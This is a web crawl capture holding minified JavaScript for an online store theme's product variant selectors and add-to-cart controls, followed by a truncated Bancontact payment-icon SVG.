buttonValid=this.mainAtcButton.dataset.validFields===this.mainAtcButton.dataset.requiredFields,variantUnavailable=this.mainAtcButton.dataset.unavailable==="true";this.atcButtons.forEach(btn=>{buttonValid&&!variantUnavailable?btn.removeAttribute("disabled"):btn.setAttribute("disabled","")}),this.atcErrorMsg.length!==0&&(buttonValid?(this.mainAtcBtnLabel.style.display="",this.mainAtcBtnError.style.display="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel.style.display="",this.stickyAtcBtnError.style.display="none")):(this.mainAtcBtnLabel.style.display="none",this.mainAtcBtnError.style.display="",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel.style.display="none",this.stickyAtcBtnError.style.display="")))}createInputs(){this.productFormInput=document.createElement("input"),this.productFormInput.setAttribute("type","hidden"),this.productFormInput.setAttribute("name",`properties[${this.fieldName}]`),this.productFormInput.value=this.dataset.defaultValue,this.productFormInput.classList.add("shrine-property-input"),this.productForm.appendChild(this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){super(),this.secondarySelectSelector="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(`${this.secondarySelectSelector}${this.dataset.section}`),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.hasQuantityBreaksPicker=this.dataset.hasQuantityBreaksPicker==="true",this.prependMedia=this.dataset.disablePrepend!="true",this.filtering=this.dataset.hasFiltering==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this.dataset.skipUnavailable==="true",this.hasQuantityBreaksPicker&&(this.quantityBreaksPickerStyle=this.dataset.quantityBreaksPickerStyle,this.quantityBreaksPickerDisplayedImages=this.dataset.quantityBreaksPickerDisplayedImages),this.addEventListener("change",this.onVariantChange)}onVariantChange(){if(this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant){if(this.skipUnavailable&&!this.currentVariant.available&&findAvailableVariant(this,this.options,!0,!0,!0))return;this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()}else{if(this.toggleAddButton(!0,"",!0),this.skipNonExistent&&findAvailableVariant(this,this.options,!0,!0,this.skipUnavailable))return;this.setUnavailable()}}updateOptions(){const optionsArr=[];this.querySelectorAll(".product-form__input").forEach(input2=>{let option;const type=input2.querySelector(".product-form__input__type").dataset.type;type=="dropdown"||type=="dropdwon"?option=input2.querySelector(".select__select").value:option=input2.querySelector('input[type="radio"]:checked').value,optionsArr.push(option)}),this.options=optionsArr}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,this.prependMedia,this.filtering,this.currentVariant));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input2=productForm.querySelector('input[name="id"]');input2.value=this.currentVariant.id,input2.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1);let inputWrappers;this.isSecondary&&this.secondarySelect?inputWrappers=[...this.secondarySelect.querySelectorAll(".product-form__input")]:inputWrappers=[...this.querySelectorAll(".product-form__input")],inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], .select__select option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]),existentOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue,existentOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions,existentOptionInputsValue){listOfOptions.forEach(input2=>{input2.classList.remove("unavailable","non-existent","disabled");const value=input2.getAttribute("value");let swatchInput=null;input2.dataset.swatch==="true"&&(swatchInput=input2.closest(".color-swatch")),swatchInput&&swatchInput.classList.remove("unavailable","non-existent","disabled"),existentOptionInputsValue.includes(value)?listOfAvailableOptions.includes(value)?input2.nodeName==="OPTION"?input2.innerText=value:(input2.classList.remove("disabled"),swatchInput&&swatchInput.classList.remove("disabled")):input2.nodeName==="OPTION"?(input2.innerText=window.variantStrings.unavailable_with_option.replace("[value]",value),input2.classList.add("unavailable")):(input2.classList.add("disabled","unavailable"),swatchInput&&swatchInput.classList.add("disabled","unavailable")):input2.nodeName==="OPTION"?(input2.innerText=window.variantStrings.unavailable_with_option.replace("[value]",value),input2.classList.add("non-existent")):(input2.classList.add("disabled","non-existent"),swatchInput&&swatchInput.classList.add("disabled","non-existent"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability&&pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),stickyAtcSeparatePriceDestination=document.getElementById(`sticky-atc-separate-price-${this.dataset.section}`),stickyAtcSeparatePriceSource=html.getElementById(`sticky-atc-separate-price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),stickyAtcPriceDestination=document.getElementById(`sticky-atc-price-${this.dataset.section}`),stickyAtcPriceSource=html.getElementById(`sticky-atc-price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),stickyAtcImageDestination=document.getElementById(`sticky-atc-image-${this.dataset.section}`),stickyAtcImageSource=html.getElementById(`sticky-atc-image-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),mainAtcPriceDestination=document.getElementById(`main-atc-price-${this.dataset.section}`),mainAtcPriceSource=html.getElementById(`main-atc-price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),customLabelsDestination=document.querySelectorAll(`[id^="custom-label-${this.dataset.section}"]`),customLabelsSource=html.querySelectorAll(`[id^="custom-label-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}"]`),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`);if(destination&&source&&(destination.innerHTML=source.innerHTML),stickyAtcSeparatePriceDestination&&stickyAtcSeparatePriceSource&&(stickyAtcSeparatePriceDestination.innerHTML=stickyAtcSeparatePriceSource.innerHTML),stickyAtcPriceDestination&&stickyAtcPriceSource&&(stickyAtcPriceDestination.innerHTML=stickyAtcPriceSource.innerHTML),stickyAtcImageDestination&&stickyAtcImageSource&&(stickyAtcImageDestination.src=stickyAtcImageSource.src),mainAtcPriceSource&&mainAtcPriceDestination&&(mainAtcPriceDestination.innerHTML=mainAtcPriceSource.innerHTML),customLabelsDestination&&customLabelsSource)for(var i=0;i<customLabelsDestination.length;i++)customLabelsDestination[i].innerHTML=customLabelsSource[i].innerHTML;if(inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden"))),this.QuantityBreaks){const quantityBreaksSource=html.getElementById(`quantity-breaks-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),dynamicPricesDestination=this.QuantityBreaks.querySelectorAll(".dynamic-price"),dynamicPricesSource=quantityBreaksSource.querySelectorAll(".dynamic-price");for(let i2=0;i2<dynamicPricesDestination.length;i2++)dynamicPricesDestination[i2].innerHTML=dynamicPricesSource[i2].innerHTML;if(this.QuantityBreaks.hasVariants){this.QuantityBreaks.variantSelects.forEach(select=>{select.dataset.selectedId=this.currentVariant.id});const quantityBreakSelectsDestination=this.QuantityBreaks.querySelectorAll(".quantity-break__variant-select"),quantityBreakSelectsSource=quantityBreaksSource.querySelectorAll(".quantity-break__variant-select");for(let i2=0;i2<quantityBreakSelectsDestination.length;i2++)quantityBreakSelectsDestination[i2].innerHTML=quantityBreakSelectsSource[i2].innerHTML;this.QuantityBreaks.initVariants()}}if(this.hasQuantityBreaksPicker){const quantityBreaksSource=html.getElementById(`variant-selects-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),dynamicPricesDestination=this.querySelectorAll(".dynamic-price"),dynamicPricesSource=quantityBreaksSource.querySelectorAll(".dynamic-price");for(let i2=0;i2<dynamicPricesDestination.length;i2++)dynamicPricesDestination[i2].innerHTML=dynamicPricesSource[i2].innerHTML;if(this.quantityBreaksPickerStyle==="vertical"&&this.quantityBreaksPickerDisplayedImages==="variant_images"){const dynamicImagesDestination=this.querySelectorAll(".quantity-break__image img"),dynamicImagesSource=quantityBreaksSource.querySelectorAll(".quantity-break__image img");for(let i2=0;i2<dynamicImagesDestination.length;i2++)dynamicImagesDestination[i2].src=dynamicImagesSource[i2].src}}if(this.secondarySelect){const secondarySelectSource=html.getElementById(`${this.secondarySelectSelector}${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);secondarySelectSource&&(this.secondarySelect.innerHTML=secondarySelectSource.innerHTML)}const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.dataset.options=this.currentVariant.options.join(","),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),atcButtons=document.querySelectorAll(".main-product-atc");var addButtonText=productForm.querySelector(".main-atc__label__text");addButtonText||(addButtonText=productForm.querySelector(".main-atc__label"));const atcButtonPrice=productForm.querySelector(".main-atc-price");addButton&&(disable?(addButton.setAttribute("disabled","disabled"),addButton.setAttribute("data-unavailable","true"),text&&(addButtonText.textContent=text),atcButtons.forEach(btn=>{btn.setAttribute("disabled","disabled")}),atcButtonPrice&&atcButtonPrice.classList.add("hidden")):(addButton.setAttribute("data-unavailable","false"),addButtonText.textContent=window.variantStrings.addToCart,atcButtonPrice&&atcButtonPrice.classList.remove("hidden"),addButton.dataset.requiredFields===addButton.dataset.validFields&&(addButton.removeAttribute("disabled"),atcButtons.forEach(btn=>{btn.removeAttribute("disabled")}))))}setUnavailable(){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]');var addButtonText=productForm.querySelector(".main-atc__label__text");addButtonText||(addButtonText=productForm.querySelector(".main-atc__label"));const price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){super(),this.secondarySelectSelector="variant-selects-",this.secondarySelect=document.getElementById(`${this.secondarySelectSelector}${this.dataset.section}`),this.isSecondary=!0}updateOptions(){this.options=this.querySelector("select").value.split(",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){super(),this.secondarySelectSelector="variant-selects-",this.secondarySelect=document.getElementById(`${this.secondarySelectSelector}${this.dataset.section}`),this.isSecondary=!0}}customElements.define("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){super(),this.quickAddSubmit=document.getElementById(`${this.dataset.section}-submit`)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateVariantInput(),this.updateQuickAddUrl(),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut)):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;const imageElement=document.getElementById(`${this.dataset.section}-image`);if(!imageElement)return;const media=this.currentVariant.featured_media.preview_image,baseUrl=media.src.split("?")[0],srcset=[165,360,533,720,940,1066].filter(width=>media.width>=width).map(width=>`${baseUrl}?width=${width} ${width}w`).join(", ");imageElement.srcset=`${srcset}, ${baseUrl} ${media.width}w`,imageElement.src=`${baseUrl}?width=533`}updateQuickAddUrl(){!this.currentVariant||!this.quickAddSubmit||(this.quickAddSubmit.dataset.productUrl=`${this.dataset.url}?variant=${this.currentVariant.id}`)}}customElements.define("card-variant-selects",CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/9/assets/main.js.map?v=74561419039500396001760386557


--- FILE ---
content_type: image/svg+xml
request_url: https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Bancontact.svg
body_size: 5468
content:
<svg width="70" height="48" viewBox="0 0 70 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="69" height="47" rx="5.5" fill="white" stroke="#D9D9D9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.2243 35.1715C18.2243 34.882 18.1561 34.6314 18.0199 34.4199C17.8836 34.2083 17.7043 34.0468 17.4819 33.9355C17.7043 33.8242 17.8767 33.6597 17.9991 33.4426C18.1214 33.2255 18.1826 32.9806 18.1826 32.7078V32.5575C18.1826 32.2233 18.1187 31.9451 17.9908 31.7223C17.8628 31.4996 17.6834 31.3213 17.4526 31.1878C17.2219 31.0541 16.9451 30.9582 16.6228 30.8995C16.3001 30.8411 15.9415 30.812 15.5466 30.812C15.4132 30.812 15.2741 30.8147 15.1296 30.8203C14.9848 30.8258 14.8445 30.8328 14.7084 30.8411C14.572 30.8494 14.4468 30.8593 14.333 30.8704C14.2189 30.8817 14.1257 30.8928 14.0534 30.9037C13.8922 30.9318 13.7782 30.9817 13.7115 31.0541C13.6448 31.1266 13.6114 31.2575 13.6114 31.4467V36.5245C13.6114 36.7139 13.646 36.8447 13.7157 36.917C13.7851 36.9895 13.9033 37.0394 14.0702 37.0673C14.1536 37.084 14.2537 37.0979 14.3704 37.1091C14.4872 37.1202 14.6136 37.1299 14.7499 37.1383C14.8863 37.1466 15.0266 37.1535 15.1712 37.1593C15.3158 37.1646 15.4575 37.1676 15.5966 37.1676C15.9581 37.1676 16.2987 37.1397 16.6186 37.084C16.9382 37.0285 17.2162 36.9295 17.4526 36.7874C17.6891 36.6456 17.8767 36.4534 18.0158 36.2113C18.1547 35.969 18.2243 35.6642 18.2243 35.2967V35.1715ZM16.8063 32.7746C16.8063 32.8637 16.7925 32.9487 16.7646 33.0293C16.7367 33.11 16.691 33.1795 16.627 33.2383C16.5629 33.2966 16.4769 33.3439 16.3684 33.38C16.26 33.4162 16.1223 33.4343 15.9555 33.4343H15.0213V31.9895C15.049 31.9895 15.0922 31.9883 15.1505 31.9853C15.2089 31.9825 15.2701 31.9812 15.334 31.9812H15.6551C16.0833 31.9812 16.3823 32.0354 16.5519 32.144C16.7214 32.2526 16.8063 32.421 16.8063 32.6492V32.7746ZM16.5936 35.8062C16.7576 35.6782 16.8398 35.4971 16.8398 35.2634V35.1714C16.8398 34.971 16.7757 34.797 16.6478 34.6494C16.5198 34.502 16.2891 34.4282 15.9555 34.4282H15.0213V35.9898H15.1672C15.2311 35.9898 15.2978 35.9916 15.3674 35.9942C15.4369 35.9969 15.5036 35.9985 15.5676 35.9985H15.7052C16.1334 35.9985 16.4296 35.9343 16.5936 35.8062ZM22.7956 33.9438C22.7956 33.6377 22.7497 33.3772 22.6579 33.1629C22.5663 32.9487 22.4369 32.7732 22.2701 32.6367C22.1032 32.5004 21.8989 32.4003 21.6569 32.3362C21.4151 32.2722 21.144 32.2401 20.8436 32.2401C20.5654 32.2401 20.2943 32.2597 20.0304 32.2987C19.766 32.3375 19.5561 32.3766 19.4005 32.4154C19.2949 32.4435 19.2421 32.5046 19.2421 32.5991V33.2756C19.2421 33.3314 19.2559 33.3705 19.2838 33.3925C19.3115 33.4149 19.3475 33.4261 19.3922 33.4261H19.4338C19.5007 33.4204 19.584 33.4135 19.6841 33.4051C19.7842 33.3968 19.8968 33.3901 20.022 33.3842C20.1471 33.3788 20.2777 33.3746 20.414 33.3717C20.5502 33.3689 20.6851 33.3675 20.8187 33.3675C21.0132 33.3675 21.1661 33.4038 21.2774 33.4761C21.3886 33.5486 21.4442 33.7045 21.4442 33.9438V34.2445H20.9938C20.2763 34.2445 19.7549 34.3572 19.4296 34.5827C19.1043 34.8081 18.9417 35.1659 18.9417 35.6558V35.7313C18.9417 36.0039 18.9821 36.2321 19.0626 36.4158C19.1431 36.5996 19.2504 36.7472 19.3837 36.8587C19.5173 36.9699 19.6687 37.0493 19.8384 37.0964C20.008 37.1438 20.1847 37.1676 20.3681 37.1676C20.6184 37.1676 20.8339 37.1341 21.0146 37.0673C21.1952 37.0005 21.3662 36.9086 21.5276 36.7917V36.9253C21.5276 36.9699 21.5443 37.0089 21.5777 37.0422C21.6111 37.0756 21.6499 37.0923 21.6945 37.0923H22.6288C22.6731 37.0923 22.7121 37.0756 22.7455 37.0422C22.779 37.0089 22.7956 36.9699 22.7956 36.9253V33.9438ZM21.1481 36.0942C21.2619 36.0581 21.3692 36.015 21.4693 35.9648V35.0462H20.9938C20.8492 35.0462 20.7296 35.0587 20.6351 35.0837C20.5405 35.1088 20.4653 35.1465 20.4099 35.1966C20.3543 35.2465 20.3153 35.3107 20.2931 35.3886C20.2708 35.4666 20.2597 35.5556 20.2597 35.6558V35.7312C20.2597 35.9092 20.3027 36.0233 20.3889 36.0734C20.4752 36.1235 20.6072 36.1485 20.7852 36.1485C20.9131 36.1485 21.034 36.1306 21.1481 36.0942ZM27.9007 36.917V34.1358C27.9007 33.8744 27.8799 33.6278 27.8382 33.3968C27.7964 33.166 27.7214 32.9653 27.613 32.7954C27.5046 32.6256 27.3544 32.4905 27.1625 32.3904C26.9707 32.2902 26.7246 32.2401 26.4242 32.2401C26.1573 32.2401 25.9208 32.2723 25.7152 32.3369C25.5095 32.4014 25.2926 32.515 25.0646 32.6776V32.4752C25.0646 32.4305 25.0478 32.3911 25.0146 32.3575C24.9811 32.3238 24.9422 32.3068 24.8977 32.3068H23.9635C23.9188 32.3068 23.88 32.3235 23.8467 32.357C23.8133 32.3904 23.7967 32.4295 23.7967 32.4739V36.917C23.7967 36.9615 23.8145 37.0019 23.8509 37.038C23.8869 37.0743 23.9273 37.0923 23.9718 37.0923H24.9811C25.0257 37.0923 25.0646 37.0743 25.0979 37.0382C25.1313 37.0021 25.148 36.9619 25.148 36.9173V33.6341C25.2926 33.5564 25.4287 33.4925 25.5567 33.4426C25.6846 33.3925 25.8096 33.3675 25.9321 33.3675C26.0599 33.3675 26.1642 33.38 26.2449 33.4051C26.3255 33.4301 26.388 33.4731 26.4325 33.5345C26.477 33.5954 26.5077 33.6759 26.5243 33.7757C26.541 33.8758 26.5495 33.9981 26.5495 34.1425V36.9173C26.5495 36.9619 26.5661 37.0021 26.5995 37.0382C26.6328 37.0743 26.6716 37.0923 26.7163 37.0923H27.7256C27.7699 37.0923 27.8103 37.0743 27.8465 37.038C27.8827 37.0019 27.9007 36.9615 27.9007 36.917ZM32.0048 36.1071V36.8502C32.0048 36.9114 31.9907 36.9546 31.963 36.9796C31.9351 37.0047 31.8906 37.0255 31.8295 37.0422C31.7127 37.0701 31.5612 37.0978 31.3749 37.1259C31.1886 37.1535 30.9703 37.1676 30.72 37.1676C30.1306 37.1676 29.6592 36.9867 29.3062 36.6246C28.953 36.2628 28.7765 35.7394 28.7765 35.0546V34.3531C28.7765 33.6682 28.953 33.1448 29.3062 32.7831C29.6592 32.421 30.1306 32.2401 30.72 32.2401C30.9703 32.2401 31.1886 32.254 31.3749 32.2817C31.5612 32.3098 31.7127 32.3375 31.8295 32.3653C31.8906 32.3819 31.9351 32.4029 31.963 32.4279C31.9907 32.453 32.0048 32.4962 32.0048 32.5574V33.3007C32.0048 33.3453 31.9893 33.38 31.9589 33.4051C31.9282 33.4301 31.8906 33.4426 31.8463 33.4426H31.8295C31.6737 33.4261 31.5251 33.4121 31.3833 33.401C31.2414 33.3901 31.0509 33.3842 30.8118 33.3842C30.7172 33.3842 30.6284 33.3996 30.5449 33.4301C30.4614 33.4608 30.3892 33.5137 30.328 33.5888C30.2667 33.6641 30.2182 33.7641 30.182 33.8895C30.1458 34.0147 30.1278 34.1692 30.1278 34.3531V35.0546C30.1278 35.2382 30.1458 35.3927 30.182 35.5181C30.2182 35.6433 30.2667 35.7436 30.328 35.8187C30.3892 35.8939 30.4614 35.9468 30.5449 35.9774C30.6284 36.008 30.7172 36.0233 30.8118 36.0233C31.0509 36.0233 31.2414 36.0178 31.3833 36.0067C31.5251 35.9956 31.6737 35.9815 31.8295 35.9649H31.8463C31.8906 35.9649 31.9282 35.9774 31.9589 36.0025C31.9893 36.0276 32.0048 36.0623 32.0048 36.1071ZM36.6347 34.4115C36.6347 34.0773 36.5886 33.7768 36.4966 33.5095C36.4046 33.2423 36.2709 33.0155 36.0955 32.8289C35.92 32.6424 35.7026 32.4976 35.4436 32.3946C35.1845 32.2918 34.8848 32.2401 34.545 32.2401C34.2051 32.2401 33.9056 32.2918 33.6465 32.3946C33.3874 32.4976 33.1686 32.6424 32.9904 32.8289C32.812 33.0155 32.6768 33.2423 32.585 33.5095C32.4929 33.7768 32.447 34.0773 32.447 34.4115V34.9961C32.447 35.3301 32.4929 35.6309 32.585 35.8981C32.6768 36.1653 32.812 36.3922 32.9904 36.5788C33.1686 36.7654 33.3874 36.91 33.6465 37.013C33.9056 37.1159 34.2051 37.1676 34.545 37.1676C34.8848 37.1676 35.1845 37.1159 35.4436 37.013C35.7026 36.91 35.92 36.7654 36.0955 36.5788C36.2709 36.3922 36.4046 36.1653 36.4966 35.8981C36.5886 35.6309 36.6347 35.3301 36.6347 34.9961V34.4115ZM34.545 36.0233C35.0371 36.0233 35.2832 35.6809 35.2832 34.9961V34.4115C35.2832 33.7322 35.0371 33.3925 34.545 33.3925C34.3016 33.3925 34.1165 33.4774 33.9893 33.6472C33.862 33.8172 33.7984 34.0719 33.7984 34.4115V34.9961C33.7984 35.3357 33.862 35.5918 33.9893 35.7644C34.1165 35.9371 34.3016 36.0233 34.545 36.0233ZM41.5977 36.917V34.1358C41.5977 33.8744 41.5765 33.6278 41.5351 33.3968C41.4934 33.166 41.4182 32.9653 41.3096 32.7954C41.2012 32.6256 41.0512 32.4905 40.8594 32.3904C40.6675 32.2902 40.4213 32.2401 40.1211 32.2401C39.8542 32.2401 39.6178 32.2723 39.412 32.3369C39.2062 32.4014 38.9894 32.515 38.7614 32.6776V32.4752C38.7614 32.4305 38.7448 32.3911 38.7112 32.3575C38.6781 32.3238 38.6389 32.3068 38.5946 32.3068H37.6603C37.6157 32.3068 37.5769 32.3235 37.5435 32.357C37.5103 32.3904 37.4935 32.4295 37.4935 32.4739V36.917C37.4935 36.9615 37.5115 37.0019 37.5477 37.038C37.5839 37.0743 37.6241 37.0923 37.6687 37.0923H38.6781C38.7224 37.0923 38.7614 37.0743 38.7948 37.0382C38.8281 37.0021 38.8449 36.9619 38.8449 36.9173V33.6341C38.9894 33.5564 39.1257 33.4925 39.2535 33.4426C39.3815 33.3925 39.5066 33.3675 39.629 33.3675C39.7569 33.3675 39.8612 33.38 39.9417 33.4051C40.0222 33.4301 40.0849 33.4731 40.1295 33.5345C40.174 33.5954 40.2045 33.6759 40.2213 33.7757C40.2379 33.8758 40.2462 33.9981 40.2462 34.1425V36.9173C40.2462 36.9619 40.2628 37.0021 40.2963 37.0382C40.3297 37.0743 40.3685 37.0923 40.413 37.0923H41.4224C41.4669 37.0923 41.5072 37.0743 41.5434 37.038C41.5795 37.0019 41.5977 36.9615 41.5977 36.917ZM45.2349 36.2893V36.9357C45.2349 37.0295 45.182 37.0848 45.0764 37.1011C44.9484 37.1233 44.8372 37.1398 44.7428 37.1509C44.6482 37.162 44.5396 37.1675 44.4175 37.1675C44.1906 37.1675 43.9901 37.1493 43.8161 37.1133C43.642 37.077 43.4966 37.0061 43.3806 36.9003C43.2647 36.7945 43.1762 36.6483 43.1154 36.4617C43.0548 36.2753 43.0243 36.0347 43.0243 35.7394V33.3175L42.3571 33.2088C42.3124 33.1977 42.2722 33.1769 42.236 33.1462C42.1998 33.1157 42.1818 33.0781 42.1818 33.0335V32.4822C42.1818 32.4378 42.1998 32.3974 42.236 32.3611C42.2722 32.325 42.3124 32.3068 42.3571 32.3068H43.0243V31.622C43.0243 31.5774 43.0409 31.5414 43.074 31.5134C43.1069 31.4857 43.1459 31.4663 43.1902 31.455L44.2016 31.2798H44.2264C44.2706 31.2798 44.3066 31.2921 44.3343 31.3171C44.3619 31.3423 44.3757 31.3771 44.3757 31.4215V32.3068H45.0598C45.1041 32.3068 45.1431 32.3237 45.1765 32.3573C45.2099 32.3909 45.2266 32.4305 45.2266 32.4752V33.1573C45.2266 33.2024 45.2099 33.2416 45.1765 33.2752C45.1431 33.3089 45.1041 33.3257 45.0598 33.3257H44.3757V35.7561C44.3757 35.9231 44.3896 36.0304 44.4175 36.0776C44.4452 36.1249 44.523 36.1485 44.6508 36.1485H45.0598C45.1765 36.1485 45.2349 36.1955 45.2349 36.2893ZM49.6891 33.9438C49.6891 33.6377 49.6434 33.3772 49.5514 33.1629C49.4598 32.9487 49.3306 32.7732 49.1638 32.6367C48.997 32.5004 48.7926 32.4003 48.5506 32.3362C48.3088 32.2722 48.0377 32.2401 47.7373 32.2401C47.459 32.2401 47.188 32.2597 46.9241 32.2987C46.6597 32.3375 46.4498 32.3766 46.2942 32.4154C46.1882 32.4435 46.1358 32.5046 46.1358 32.5991V33.2756C46.1358 33.3314 46.1494 33.3705 46.1773 33.3925C46.2052 33.4149 46.2412 33.4261 46.2858 33.4261H46.3275C46.3944 33.4204 46.4777 33.4135 46.5778 33.4051C46.6779 33.3968 46.7905 33.3901 46.9156 33.3842C47.0408 33.3788 47.1714 33.3746 47.3077 33.3717C47.4439 33.3689 47.5788 33.3675 47.7122 33.3675C47.9069 33.3675 48.0598 33.4038 48.1711 33.4761C48.2823 33.5486 48.3379 33.7045 48.3379 33.9438V34.2445H47.8875C47.1699 34.2445 46.6486 34.3572 46.3233 34.5827C45.998 34.8081 45.8354 35.1659 45.8354 35.6558V35.7313C45.8354 36.0039 45.8756 36.2321 45.9563 36.4158C46.0367 36.5996 46.1441 36.7472 46.2774 36.8587C46.411 36.9699 46.5624 37.0493 46.7321 37.0964C46.9017 37.1438 47.0782 37.1676 47.2618 37.1676C47.5121 37.1676 47.7274 37.1341 47.9083 37.0673C48.0889 37.0005 48.2597 36.9086 48.4214 36.7917V36.9253C48.4214 36.9699 48.438 37.0089 48.4714 37.0422C48.5047 37.0756 48.5436 37.0923 48.5882 37.0923H49.5225C49.5668 37.0923 49.6058 37.0756 49.6392 37.0422C49.6725 37.0089 49.6891 36.9699 49.6891 36.9253V33.9438ZM48.0418 36.0942C48.1556 36.0581 48.2629 36.015 48.363 35.9648V35.0462H47.8875C47.7429 35.0462 47.6233 35.0587 47.5288 35.0837C47.4342 35.1088 47.359 35.1465 47.3036 35.1966C47.2478 35.2465 47.2088 35.3107 47.1868 35.3886C47.1645 35.4666 47.1534 35.5556 47.1534 35.6558V35.7312C47.1534 35.9092 47.1964 36.0233 47.2826 36.0734C47.3689 36.1235 47.5009 36.1485 47.6789 36.1485C47.8068 36.1485 47.9275 36.1306 48.0418 36.0942ZM53.7933 36.8502V36.1071C53.7933 36.0623 53.7779 36.0276 